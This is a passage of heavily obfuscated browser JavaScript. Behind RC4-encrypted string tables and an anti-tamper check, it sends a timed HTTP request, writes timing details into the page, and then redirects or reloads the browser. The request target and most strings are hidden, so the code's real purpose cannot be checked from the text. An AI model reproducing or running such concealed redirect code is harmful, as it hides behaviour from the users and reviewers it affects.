x73\x41\x3d\x3d','\x77\x35\x58\x44\x6a\x73\x4b\x45\x41\x41\x3d\x3d','\x77\x36\x50\x44\x6c\x6a\x74\x42\x77\x72\x62\x44\x73\x4d\x4f\x51','\x77\x34\x70\x52\x77\x37\x46\x78\x77\x35\x2f\x43\x72\x73\x4b\x4e\x4c\x63\x4f\x36\x77\x37\x44\x43\x6c\x7a\x62\x44\x69\x38\x4b\x36\x62\x38\x4b\x39\x77\x36\x4c\x44\x73\x30\x77\x35','\x53\x31\x54\x44\x6d\x56\x44\x43\x6d\x63\x4b\x79\x50\x78\x51\x3d','\x4a\x73\x4f\x58\x77\x36\x38\x3d','\x4e\x73\x4f\x41\x53\x77\x3d\x3d','\x77\x34\x37\x43\x6e\x4d\x4f\x77\x77\x71\x49\x3d','\x4c\x63\x4f\x2f\x57\x41\x3d\x3d','\x4a\x4d\x4f\x71\x64\x4d\x4f\x44\x42\x58\x30\x3d','\x44\x54\x4c\x44\x76\x73\x4f\x47\x77\x34\x66\x43\x6a\x38\x4b\x6e\x77\x36\x30\x68\x44\x73\x4b\x4c\x77\x70\x4c\x44\x73\x68\x49\x41\x77\x34\x77\x4c\x62\x7a\x34\x3d','\x77\x35\x37\x44\x75\x68\x6b\x3d','\x45\x63\x4f\x52\x77\x35\x6e\x44\x72\x63\x4f\x69\x4a\x51\x3d\x3d','\x4d\x73\x4b\x44\x77\x37\x6a\x44\x67\x73\x4b\x34\x77\x35\x52\x6c\x52\x4d\x4b\x59\x51\x63\x4b\x4b','\x4f\x78\x37\x44\x6e\x73\x4f\x47\x77\x34\x66\x43\x6a\x38\x4b\x6e\x77\x36\x30\x68\x41\x73\x4b\x49\x77\x6f\x50\x44\x67\x44\x67\x54\x77\x35\x51\x46\x63\x53\x62\x44\x6b\x63\x4f\x36\x77\x37\x66\x43\x71\x73\x4f\x48\x65\x73\x4b\x52\x41\x77\x51\x69\x77\x36\x7a\x43\x6c\x52\x30\x3d','\x4d\x51\x44\x44\x6c\x4d\x4f\x65\x51\x38\x4b\x75\x4a\x63\x4f\x50','\x45\x38\x4f\x49\x62\x63\x4b\x51\x43\x38\x4f\x47\x62\x6b\x38\x3d'];(function(_0x18230f,_0x2c9fc1){var _0x4fec40=function(_0x99b285){while(--_0x99b285){_0x18230f['\x70\x75\x73\x68'](_0x18230f['\x73\x68\x69\x66\x74']());}};var _0x114057=function(){var _0x213cf3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x56acae,_0x13421c,_0x1f4058,_0x48fae5){_0x48fae5=_0x48fae5||{};var _0x2cab12=_0x13421c+'\x3d'+_0x1f4058;var _0x15d012=0x0;for(var _0x15d012=0x0,_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];_0x15d012<_0x4fff2b;_0x15d012++){var _0x27db83=_0x56acae[_0x15d012];_0x2cab12+='\x3b\x20'+_0x27db83;var _0x1b8762=_0x56acae[_0x27db83];_0x56acae['\x70\x75\x73\x68'](_0x1b8762);_0x4fff2b=_0x56acae['\x6c\x65\x6e\x67\x74\x68'];if(_0x1b8762!==!![]){_0x2cab12+='\x3d'+_0x1b8762;}}_0x48fae5['\x63\x6f\x6f\x6b\x69\x65']=_0x2cab12;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2e47e8,_0x5a3e72){_0x2e47e8=_0x2e47e8||function(_0x55b6df){return _0x55b6df;};var _0x2e281f=_0x2e47e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5a3e72['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xe6ec2a=function(_0x214e09,_0x4de96c){_0x214e09(++_0x4de96c);};_0xe6ec2a(_0x4fec40,_0x2c9fc1);return _0x2e281f?decodeURIComponent(_0x2e281f[0x1]):undefined;}};var _0x22799d=function(){var _0x3df1b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3df1b0['\x74\x65\x73\x74'](_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x22799d;var _0x521901='';var _0x493808=_0x213cf3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x493808){_0x213cf3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x493808){_0x521901=_0x213cf3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x213cf3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x114057();}(_0x1240,0x80));var _0x0124=function(_0x18230f,_0x2c9fc1){_0x18230f=_0x18230f-0x0;var _0x4fec40=_0x1240[_0x18230f];if(_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2d00e3=function(){return this;};var _0x114057=_0x2d00e3();var _0x213cf3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x114057['\x61\x74\x6f\x62']||(_0x114057['\x61\x74\x6f\x62']=function(_0x56acae){var _0x13421c=String(_0x56acae)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1f4058=0x0,_0x48fae5,_0x2cab12,_0xa77c4f=0x0,_0x15d012='';_0x2cab12=_0x13421c['\x63\x68\x61\x72\x41\x74'](_0xa77c4f++);~_0x2cab12&&(_0x48fae5=_0x1f4058%0x4?_0x48fae5*0x40+_0x2cab12:_0x2cab12,_0x1f4058++%0x4)?_0x15d012+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48fae5>>(-0x2*_0x1f4058&0x6)):0x0){_0x2cab12=_0x213cf3['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2cab12);}return _0x15d012;});}());var _0x4fff2b=function(_0x27db83,_0x1b8762){var _0x2e47e8=[],_0x5a3e72=0x0,_0x55b6df,_0x2e281f='',_0xe6ec2a='';_0x27db83=atob(_0x27db83);for(var _0x214e09=0x0,_0x4de96c=_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x214e09<_0x4de96c;_0x214e09++){_0xe6ec2a+='\x25'+('\x30\x30'+_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214e09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27db83=decodeURIComponent(_0xe6ec2a);for(var _0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x2e47e8[_0x22799d]=_0x22799d;}for(_0x22799d=0x0;_0x22799d<0x100;_0x22799d++){_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d]+_0x1b8762['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22799d%_0x1b8762['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;}_0x22799d=0x0;_0x5a3e72=0x0;for(var _0x3df1b0=0x0;_0x3df1b0<_0x27db83['\x6c\x65\x6e\x67\x74\x68'];_0x3df1b0++){_0x22799d=(_0x22799d+0x1)%0x100;_0x5a3e72=(_0x5a3e72+_0x2e47e8[_0x22799d])%0x100;_0x55b6df=_0x2e47e8[_0x22799d];_0x2e47e8[_0x22799d]=_0x2e47e8[_0x5a3e72];_0x2e47e8[_0x5a3e72]=_0x55b6df;_0x2e281f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27db83['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df1b0)^_0x2e47e8[(_0x2e47e8[_0x22799d]+_0x2e47e8[_0x5a3e72])%0x100]);}return _0x2e281f;};_0x0124['\x72\x63\x34']=_0x4fff2b;_0x0124['\x64\x61\x74\x61']={};_0x0124['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x521901=_0x0124['\x64\x61\x74\x61'][_0x18230f];if(_0x521901===undefined){if(_0x0124['\x6f\x6e\x63\x65']===undefined){var _0x493808=function(_0x549cde){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x549cde;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3e3409=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3e3409['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5214d9){if(!Boolean(~_0x5214d9)){return _0x5214d9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x493808['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x37030c){for(var _0x4bf7bb=0x0,_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4bf7bb<_0x324053;_0x4bf7bb++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x324053=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x37030c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x493808(_0x0124)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0124['\x6f\x6e\x63\x65']=!![];}_0x4fec40=_0x0124['\x72\x63\x34'](_0x4fec40,_0x2c9fc1);_0x0124['\x64\x61\x74\x61'][_0x18230f]=_0x4fec40;}else{_0x4fec40=_0x521901;}return _0x4fec40;};(function(){var _0x30a9bf={'\x4c\x69\x49':function _0x22da72(_0x413727,_0x29764c){return _0x413727+_0x29764c;},'\x79\x46\x63':function _0x38af99(_0x16ddb4,_0x1b4398){return _0x16ddb4-_0x1b4398;},'\x65\x4f\x75':function _0x3700d2(_0x59597b,_0xfbb858){return _0x59597b(_0xfbb858);},'\x77\x41\x42':function _0x34aa69(_0x1e01aa){return _0x1e01aa();},'\x4b\x46\x6e':function _0x1b6410(_0x839c2d,_0x33cab9){return _0x839c2d+_0x33cab9;},'\x45\x46\x77':function _0x38931a(_0x14082c,_0x4e05ca){return _0x14082c+_0x4e05ca;},'\x79\x6a\x73':function _0x5f469a(_0x2e3a4c,_0x6be0d2){return _0x2e3a4c-_0x6be0d2;},'\x4e\x79\x66':function _0x3035b6(_0x3460eb,_0x5172cf){return _0x3460eb+_0x5172cf;},'\x55\x7a\x68':function _0x940cee(_0x47c5fd,_0x38afa4){return _0x47c5fd==_0x38afa4;},'\x4b\x43\x6a':function _0x5b6b72(_0x39d5c0,_0x3b93ef){return _0x39d5c0+_0x3b93ef;},'\x62\x59\x61':function _0x2e72fa(_0x12515a,_0x3b4d8e){return _0x12515a+_0x3b4d8e;},'\x4a\x6c\x44':function _0x1ff12f(_0x2d5d5a,_0x212599){return _0x2d5d5a-_0x212599;}};var _0x39403e=_0x0124('0x0', '\x75\x26\x7a\x51')[_0x0124('0x1', '\x31\x51\x7a\x58')]('\x7c'),_0x55ed60=0x0;while(!![]){switch(_0x39403e[_0x55ed60++]){case'\x30':var _0x12f767={'\x77\x69\x7a':function _0x5aa8cd(_0x5308a2,_0x26db6b){return _0x30a9bf[_0x0124('0x2', '\x46\x45\x36\x64')](_0x5308a2,_0x26db6b);},'\x71\x5a\x77':function _0x4d2113(_0x50f323,_0x47822a){return _0x30a9bf[_0x0124('0x3', '\x69\x70\x47\x67')](_0x50f323,_0x47822a);},'\x4c\x59\x63':function _0x562306(_0x37a134,_0x9e0040){return _0x30a9bf[_0x0124('0x4', '\x4c\x76\x56\x64')](_0x37a134,_0x9e0040);},'\x65\x55\x6f':function _0x1f93a6(_0x3d85e6,_0x2f3b74){return _0x30a9bf[_0x0124('0x5', '\x36\x58\x47\x7a')](_0x3d85e6,_0x2f3b74);},'\x62\x56\x79':function _0x49d41f(_0x3c7e2e,_0xd7c72e){return _0x30a9bf[_0x0124('0x6', '\x31\x51\x7a\x58')](_0x3c7e2e,_0xd7c72e);},'\x5a\x49\x56':function _0x128c78(_0x13be16){return _0x30a9bf[_0x0124('0x7', '\x63\x43\x37\x4c')](_0x13be16);},'\x5a\x57\x45':function _0x2c9b11(_0x35e46d,_0x5e22c9){return _0x30a9bf[_0x0124('0x8', '\x74\x66\x68\x6f')](_0x35e46d,_0x5e22c9);},'\x45\x6c\x47':function _0x53c7c3(_0x1edda7,_0x269585){return _0x30a9bf[_0x0124('0x9', '\x51\x7a\x32\x63')](_0x1edda7,_0x269585);},'\x49\x67\x45':function _0x4be0c0(_0x873b36,_0x52596b){return _0x30a9bf[_0x0124('0xa', '\x40\x25\x43\x24')](_0x873b36,_0x52596b);},'\x49\x76\x65':function _0x30d639(_0x584f5c,_0x25c285){return _0x30a9bf[_0x0124('0xb', '\x4b\x70\x65\x59')](_0x584f5c,_0x25c285);},'\x47\x67\x44':function _0x28219f(_0x58ddc3,_0x4163f4){return _0x30a9bf[_0x0124('0xc', '\x51\x37\x52\x4a')](_0x58ddc3,_0x4163f4);},'\x52\x58\x56':function _0x15b271(_0x4c684f,_0x25375a){return _0x30a9bf[_0x0124('0xd', '\x2a\x53\x68\x54')](_0x4c684f,_0x25375a);}};continue;case'\x31':var _0x175b21=_0x0124('0xf', '\x1b\xf1\xc1\x43\x9a\xaa\xaf\x73');continue;case'\x32':var _0x2370c0=_0x0124('0x10', '\x56\x37\x6a\x62');continue;case'\x33':try{_0x3a5d9b[_0x0124('0x11', '\x78\x61\x45\x6e')]=function(){if(!window[_0x0124('0x12', '\x7a\x49\x62\x59')])_0x12f767[_0x0124('0x13', '\x28\x66\x23\x30')](_0x426bf3);};if(_0x3a5d9b[_0x0124('0x14', '\x58\x34\x48\x7a')]){_0x3fb9f1=new _0x3a5d9b[_0x0124('0x15', '\x4c\x76\x56\x64')]();}else{_0x3fb9f1=new _0x3a5d9b[_0x0124('0x16', '\x66\x46\x71\x38')](_0x0124('0x17', '\x4f\x54\x43\x71'));}_0x3fb9f1[_0x0124('0x18', '\x4a\x46\x57\x40')]=function(){switch(_0x3fb9f1[_0x0124('0x19', '\x6d\x7a\x43\x46')]){case 0x0:_0x2370c0=_0x12f767[_0x0124('0x1a', '\x69\x5b\x25\x33')](new _0x3a5d9b[_0x0124('0x1b', '\x78\x61\x45\x6e')]()[_0x0124('0x1c', '\x54\x53\x67\x79')]()-_0x1f5bb8,_0x0124('0x1d', '\x36\x45\x54\x66'));break;case 0x1:_0x2370c0=_0x12f767[_0x0124('0x1e', '\x36\x45\x54\x66')](_0x12f767[_0x0124('0x1f', '\x56\x74\x48\x69')](new _0x3a5d9b[_0x0124('0x20', '\x35\x4a\x44\x7a')]()[_0x0124('0x21', '\x31\x51\x7a\x58')](),_0x1f5bb8),_0x0124('0x22', '\x42\x43\x71\x35'));break;case 0x2:_0x2370c0=_0x12f767[_0x0124('0x23', '\x41\x47\x21\x57')](_0x12f767[_0x0124('0x24', '\x46\x45\x36\x64')](new _0x3a5d9b[_0x0124('0x25', '\x41\x47\x21\x57')]()[_0x0124('0x26', '\x6e\x4c\x4c\x35')](),_0x1f5bb8),_0x0124('0x27', '\x4a\x46\x57\x40'));break;case 0x3:_0x2370c0=_0x12f767[_0x0124('0x28', '\x73\x47\x48\x64')](_0x12f767[_0x0124('0x29', '\x58\x34\x48\x7a')](new _0x3a5d9b[_0x0124('0x2a', '\x21\x38\x4b\x64')]()[_0x0124('0x2b', '\x65\x42\x68\x43')](),_0x1f5bb8),_0x0124('0x2c', '\x36\x58\x47\x7a'));break;case 0x4:_0x2370c0=_0x0124('0x2d', '\x75\x26\x7a\x51');_0x2acbe7[0x1]=_0x12f767[_0x0124('0x2e', '\x51\x37\x52\x4a')]('\x63\x3a',_0x12f767[_0x0124('0x2f', '\x5d\x31\x5a\x28')](new _0x3a5d9b[_0x0124('0x30', '\x68\x47\x4f\x6d')]()[_0x0124('0x26', '\x6e\x4c\x4c\x35')](),_0x1f5bb8));if(_0x12f767[_0x0124('0x31', '\x5d\x31\x5a\x28')](_0x3fb9f1[_0x0124('0x32', '\x36\x45\x54\x66')],0xc8)){if(window[_0x0124('0x33', '\x56\x74\x48\x69')]){_0x12f767[_0x0124('0x34', '\x65\x42\x68\x43')](_0x426bf3);_0x3a5d9b[_0x0124('0x35', '\x51\x37\x52\x4a')][_0x0124('0x36', '\x58\x56\x65\x75')](_0x0124('0x37', '\x56\x74\x48\x69'),_0x3a5d9b[_0x0124('0x38', '\x42\x43\x71\x35')]);}else{_0x3a5d9b[_0x0124('0x39', '\x5d\x31\x5a\x28')][_0x0124('0x3a', '\x56\x74\x48\x69')]();}}break;}};_0x2acbe7[0x0]=_0x30a9bf[_0x0124('0x3b', '\x75\x26\x7a\x51')]('\x73\x3a',_0x30a9bf[_0x0124('0xa', '\x40\x25\x43\x24')](new _0x3a5d9b[_0x0124('0x3c', '\x75\x26\x7a\x51')]()[_0x0124('0x3d', '\x68\x47\x4f\x6d')](),_0x1f5bb8));_0x3fb9f1[_0x0124('0x3e', '\x67\x39\x61\x26')](_0x0124('0x3f', '\x73\x47\x48\x64'),_0x30a9bf[_0x0124('0x40', '\x68\x35\x77\x67')](_0x0124('0x41', '\x23\x6e\x59\x65'),_0x175b21),![]);_0x3fb9f1[_0x0124('0x42', '\x7a\x49\x62\x59')](null);}catch(_0x51ef74){_0x2370c0+=_0x30a9bf[_0x0124('0x43', '\x54\x53\x67\x79')](_0x30a9bf[_0x0124('0x44', '\x75\x26\x7a\x51')](_0x30a9bf[_0x0124('0x45', '\x42\x47\x36\x43')](new _0x3a5d9b[_0x0124('0x46', '\x58\x34\x48\x7a')]()[_0x0124('0x47', '\x69\x70\x47\x67')](),_0x1f5bb8),_0x0124('0x48', '\x29\x37\x6b\x54')),_0x51ef74);}continue;case'\x34':var _0x1b015d=_0x3a5d9b[_0x0124('0x49', '\x68\x35\x77\x67')];continue;case'\x35':var _0x2acbe7=new _0x3a5d9b[_0x0124('0x4a', '\x65\x42\x68\x43')](0x3);continue;case'\x36':var _0x3fb9f1;continue;case'\x37':var _0x3a5d9b=this[_0x0124('0x4b', '\x4b\x70\x65\x59')];continue;case'\x38':var _0x596f0b=_0x3a5d9b[_0x0124('0x4c', '\x68\x25\x76\x44')];continue;case'\x39':var _0x1f5bb8=new _0x3a5d9b[_0x0124('0x4d', '\x6a\x45\x23\x26')]()[_0x0124('0x4e', '\x56\x74\x48\x69')]();continue;case'\x31\x30':var _0x426bf3=function(){_0x2acbe7[0x2]=_0x12f767[_0x0124('0x4f', '\x35\x4a\x44\x7a')]('\x72\x3a',_0x12f767[_0x0124('0x50', '\x4b\x70\x65\x59')](new _0x3a5d9b[_0x0124('0x51', '\x56\x74\x48\x69')]()[_0x0124('0x52', '\x75\x26\x7a\x51')](),_0x1f5bb8));_0x596f0b[_0x0124('0x53', '\x74\x66\x68\x6f')](_0x0124('0x54', '\x74\x66\x68\x6f'))[_0x0124('0x55', '\x75\x26\x7a\x51')]=_0x12f767[_0x0124('0x56', '\x31\x51\x7a\x58')](_0x0124('0x57', '\x6a\x45\x23\x26'),_0x12f767[_0x0124('0x58', '\x78\x61\x45\x6e')](_0x1b015d,_0x12f767[_0x0124('0x59', '\x4c\x76\x56\x64')](_0x12f767[_0x0124('0x5a', '\x4e\x77\x28\x69')](_0x12f767[_0x0124('0x5b', '\x2a\x53\x68\x54')](_0x2370c0,'\x20\x28'),_0x2acbe7[_0x0124('0x5c', '\x48\x23\x70\x35')]()),'\x29')));};continue;}break;}}());var _0xf7ed=['\x43\x47\x50\x43\x67\x63\x4f\x54\x4c\x7a\x72\x44\x74\x77\x3d\x3d','\x77\x37\x35\x43\x45\x63\x4b\x4e\x58\x4d\x4b\x70','\x65\x38\x4f\x2b\x77\x35\x63\x3d','\x77\x6f\x4d\x48\x77\x6f\x39\x78\x55\x63\x4b\x53\x4a\x31\x2f\x43\x70\x63\x4f\x59\x77\x37\x50\x43\x6c\x6c\x4d\x68\x4e\x43\x50\x43\x6a\x45\x44\x43\x68\x58\x63\x47\x58\x63\x4b\x64\x77\x72\x49\x62\x58\x73\x4f\x4b\x77\x34\x58\x44\x75\x68\x72\x44\x72\x38\x4f\x67\x55\x56\x59\x3d','\x77\x6f\x4e\x4a\x77\x72\x50\x44\x6e\x41\x73\x73\x77\x71\x67\x3d','\x77\x35\x72\x43\x6f\x41\x41\x3d','\x77\x37\x6e\x43\x68\x4d\x4b\x57\x77\x37\x62\x43\x72\x31\x66\x43\x74\x44\x6b\x6c\x77\x35\x72\x43\x6d\x73\x4f\x61\x77\x71\x54\x44\x71\x73\x4f\x42\x77\x35\x4d\x38\x77\x70\x70\x66\x77\x72\x51\x53\x53\x38\x4b\x4e\x77\x35\x50\x44\x72\x63\x4f\x46\x43\x52\x50\x43\x75\x31\x4a\x55\x77\x35\x37\x43\x74\x48\x4c\x43\x6a\x51\x38\x3d','\x4c\x45\x76\x43\x6c\x73\x4f\x4a\x77\x35\x62\x44\x6a\x67\x3d\x3d','\x41\x38\x4b\x2f\x77\x71\x30\x3d','\x77\x34\x6a\x43\x76\x38\x4b\x4d','\x77\x70\x51\x55\x57\x38\x4b\x4c\x77\x35\x46\x74\x77\x70\x50\x43\x67\x63\x4f\x6b\x53\x73\x4b\x38','\x4c\x4d\x4b\x41\x77\x6f\x46\x4a\x57\x4d\x4b\x43\x77\x35\x54\x43\x6c\x77\x3d\x3d','\x77\x6f\x6c\x46\x77\x71\x51\x3d','\x47\x73\x4b\x77\x49\x38\x4b\x46\x77\x71\x78\x79\x77\x71\x74\x65\x47\x73\x4f\x59','\x56\x42\x7a\x43\x6b\x63\x4f\x68\x50\x38\x4f\x36\x58\x73\x4b\x6e\x4c\x77\x3d\x3d','\x4e\x45\x76\x43\x69\x38\x4f\x61','\x4e\x45\x2f\x43\x6d\x73\x4f\x43\x77\x34\x66\x44\x6b\x67\x3d\x3d','\x64\x51\x70\x72\x4d\x77\x3d\x3d','\x77\x36\x6b\x62\x77\x37\x39\x6e\x47\x63\x4b\x47','\x77\x70\x66\x44\x6a\x63\x4b\x65\x51\x4d\x4b\x6e\x77\x70\x76\x43\x67\x77\x3d\x3d','\x62\x57\x72\x43\x6a\x41\x49\x36\x49\x77\x3d\x3d','\x77\x72\x72\x44\x6f\x73\x4b\x76','\x77\x72\x78\x7a\x77\x72\x4d\x3d','\x53\x73\x4f\x70\x77\x71\x38\x3d','\x77\x37\x2f\x44\x6f\x73\x4b\x35','\x46\x58\x2f\x43\x73\x77\x3d\x3d','\x77\x6f\x44\x43\x67\x69\x7a\x44\x70\x46\x76\x43\x68\x73\x4f\x74\x4c\x54\x33\x43\x72\x4d\x4b\x56\x77\x6f\x38\x68\x4c\x4d\x4b\x53\x50\x67\x3d\x3d','\x77\x35\x37\x43\x67\x38\x4f\x75\x56\x42\x6e\x43\x72\x32\x62\x43\x6b\x67\x3d\x3d','\x63\x42\x64\x31','\x61\x67\x51\x67\x46\x51\x76\x43\x67\x41\x3d\x3d','\x4d\x31\x76\x43\x6d\x73\x4f\x64\x77\x35\x62\x44\x6c\x41\x3d\x3d','\x50\x42\x74\x59\x62\x41\x3d\x3d','\x59\x30\x42\x34\x66\x56\x38\x56\x59\x63\x4f\x39\x4c\x78\x2f\x44\x6e\x4d\x4f\x66\x4c\x63\x4f\x50\x46\x38\x4f\x61\x63\x4d\x4f\x46\x4b\x51\x2f\x44\x6e\x68\x48\x44\x6a\x31\x63\x31\x42\x58\x37\x43\x70\x73\x4b\x66\x77\x37\x76\x44\x6d\x63\x4f\x6e\x77\x71\x62\x44\x6a\x52\x59\x75\x77\x6f\x58\x43\x67\x38\x4b\x55\x77\x72\x77\x3d','\x77\x72\x7a\x43\x6a\x73\x4b\x43\x77\x36\x4d\x6a\x77\x6f\x37\x43\x6b\x4d\x4b\x6f\x56\x77\x3d\x3d','\x50\x30\x48\x43\x72\x63\x4f\x52\x77\x6f\x48\x43\x75\x77\x3d\x3d','\x45\x38\x4b\x44\x54\x73\x4f\x6a\x41\x32\x63\x51\x77\x35\x48\x43\x6d\x4d\x4b\x6d\x77\x34\x35\x4e\x49\x4d\x4f\x36\x52\x73\x4b\x2b','\x5a\x73\x4b\x59\x57\x79\x48\x43\x6a\x51\x3d\x3d','\x77\x36\x50\x44\x6f\x38\x4b\x56\x4e\x63\x4f\x61\x77\x70\x38\x3d','\x65\x38\x4b\x73\x61\x4d\x4f\x39\x65\x77\x56\x77\x50\x77\x72\x44\x73\x4d\x4b\x4a\x77\x36\x74\x75\x77\x6f\x77\x47\x62\x73\x4f\x64','\x77\x72\x72\x44\x6a\x57\x6a\x44\x72\x68\x34\x3d','\x77\x72\x64\x6e\x77\x6f\x45\x31\x77\x6f\x38\x44\x59\x67\x3d\x3d','\x77\x34\x4d\x33\x47\x4d\x4f\x65\x56\x73\x4f\x62\x77\x37\x4a\x78\x4b\x57\x42\x4e\x61\x6e\x78\x35\x77\x70\x44\x44\x72\x73\x4b\x76\x44\x73\x4b\x45\x77\x37\x68\x6b\x77\x71\x2f\x44\x74\x67\x30\x4d\x77\x37\x58\x43\x69\x67\x3d\x3d','\x77\x6f\x58\x44\x69\x63\x4b\x42\x58\x73\x4b\x32','\x4e\x53\x4a\x70','\x77\x37\x78\x47\x43\x63\x4b\x44\x54\x38\x4b\x67\x77\x34\x49\x30\x77\x6f\x51\x32\x53\x45\x41\x45\x77\x70\x64\x34\x64\x68\x4a\x51','\x77\x70\x58\x43\x6c\x57\x64\x55\x44\x77\x3d\x3d','\x77\x70\x51\x55\x54\x38\x4b\x59\x77\x35\x35\x73\x77\x72\x37\x43\x69\x51\x3d\x3d','\x62\x32\x37\x43\x6c\x41\x77\x70\x4b\x6a\x74\x4a\x77\x6f\x48\x44\x6c\x7a\x4a\x67\x48\x56\x49\x33\x65\x38\x4b\x39\x77\x37\x48\x44\x6a\x67\x3d\x3d','\x55\x73\x4f\x74\x54\x69\x58\x44\x69\x51\x3d\x3d','\x64\x6d\x72\x43\x67\x41\x45\x38\x49\x6a\x6c\x44\x77\x6f\x45\x3d','\x43\x79\x78\x43\x4c\x73\x4f\x48\x77\x72\x2f\x44\x6f\x63\x4f\x6f','\x77\x71\x5a\x37\x77\x6f\x51\x63\x77\x6f\x63\x41\x57\x42\x68\x54\x77\x36\x44\x43\x6e\x73\x4f\x7a\x4c\x31\x54\x44\x6b\x46\x6f\x71','\x77\x35\x54\x44\x70\x63\x4b\x50\x4f\x4d\x4f\x44\x77\x6f\x6a\x43\x70\x55\x74\x36\x4f\x63\x4f\x42\x47\x63\x4b\x77','\x47\x4d\x4b\x61\x55\x63\x4f\x35\x45\x48\x55\x3d','\x55\x38\x4f\x70\x51\x44\x76\x44\x68\x56\x51\x5a\x64\x58\x63\x3d','\x77\x34\x2f\x43\x6c\x4d\x4f\x55\x55\x78\x2f\x43\x74\x51\x3d\x3d','\x77\x36\x4c\x43\x6b\x53\x58\x44\x71\x31\x76\x43\x6e\x63\x4f\x32\x59\x41\x3d\x3d','\x4d\x51\x38\x36\x4e\x33\x6b\x70','\x48\x63\x4b\x30\x4f\x63\x4b\x41\x77\x70\x39\x2f\x77\x70\x35\x4a\x48\x73\x4f\x53\x77\x35\x4d\x3d','\x44\x73\x4b\x